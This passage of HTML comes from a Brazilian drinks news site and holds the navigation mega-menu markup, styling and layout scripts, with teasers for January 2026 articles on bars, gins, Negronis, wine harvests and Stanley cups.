excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_f60","tdc_css_class_style":"tdi_52_f60_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_f60"}';
block_tdi_52_f60.td_column_number = "3";
block_tdi_52_f60.block_type = "tdb_header_mega_menu";
block_tdi_52_f60.post_count = "5";
block_tdi_52_f60.found_posts = "510";
block_tdi_52_f60.header_color = "";
block_tdi_52_f60.ajax_pagination_infinite_stop = "";
block_tdi_52_f60.max_num_pages = "102";
tdBlocksArray.push(block_tdi_52_f60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_f60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/visitamos/" class="td-post-category">Visitamos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" class="td-image-wrap " title="STARLANE CONQUISTA SÃO PAULO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/starlane-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" title="STARLANE CONQUISTA SÃO PAULO">STARLANE CONQUISTA SÃO PAULO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:13:00-03:00" >29 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Em apenas seis meses, o Starlane, bar de conceito britânico, brilha na noite paulistana com a combinação de música, pizza e coquetelaria </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" class="td-image-wrap " title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/ford-gin-2026-mesa-de-bar-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL">FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:25:26-03:00" >28 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Fords Gin conquista o 1º lugar na prestigiada lista do “Bartender’s Choice” do Drinks Reports International 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" class="td-image-wrap " title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/gin-mare-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM">CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:01:00-03:00" >26 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chega ao Brasil o Gin Mare um gin ultra premium de origem espanhola trazendo os aromas e sabores do Mediterrâneo </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" class="td-image-wrap " title="MILANESE APOSTA EM NEGRONIS PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/milanese-negroni-riposato-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" title="MILANESE APOSTA EM NEGRONIS PREMIUM">MILANESE APOSTA EM NEGRONIS PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:04:00-03:00" >23 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Depois do sucesso do Negroni Riposato Caffè, a Milanese decidiu ampliar a linha lançando mais três Negronis premium prontos para beber</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_f60" data-td_block_id="tdi_52_f60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_f60" data-td_block_id="tdi_52_f60"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_424 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_424" >
<style>
/* custom css */
.tdi_53_424 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_424 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_424 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_424 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_424:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_424:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_424.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_424.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_424 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_424 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_424 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_424 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_424 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_424 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_424 .td-module-meta-info,
				.ie11 .tdi_53_424 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_424 .td-post-vid-time{
					display: block;
				}.tdi_53_424 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_424 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_424 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_424 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_424 .td-post-category{
					display: inline-block;
				}.tdi_53_424 .td-post-author-name{
					display: none;
				}.tdi_53_424 .entry-review-stars{
					display: inline-block;
				}.tdi_53_424 .td-icon-star,
                .tdi_53_424 .td-icon-star-empty,
                .tdi_53_424 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_424 .td-module-comments{
					display: none;
				}.tdi_53_424 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_424:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_424 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_424 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_424 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_424 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_424 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_424 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_424 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_424 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_424 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_424 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_424 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_424 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_424 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_424 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_424 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_424 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_424 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_424 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_424 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_424 = new tdBlock();
block_tdi_53_424.id = "tdi_53_424";
block_tdi_53_424.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_424","tdc_css_class_style":"tdi_53_424_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_424"}';
block_tdi_53_424.td_column_number = "3";
block_tdi_53_424.block_type = "tdb_header_mega_menu";
block_tdi_53_424.post_count = "5";
block_tdi_53_424.found_posts = "497";
block_tdi_53_424.header_color = "";
block_tdi_53_424.ajax_pagination_infinite_stop = "";
block_tdi_53_424.max_num_pages = "100";
tdBlocksArray.push(block_tdi_53_424);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_424 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" class="td-image-wrap " title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/vinicola-goes-vindima-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS">VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:07:00-03:00" >22 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vindima Góes 2026 tem colheita de uva com pisa, churrascada, música e enogastronomia brasileira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" class="td-image-wrap " title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/whispering-angel-veleiro-noronha-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
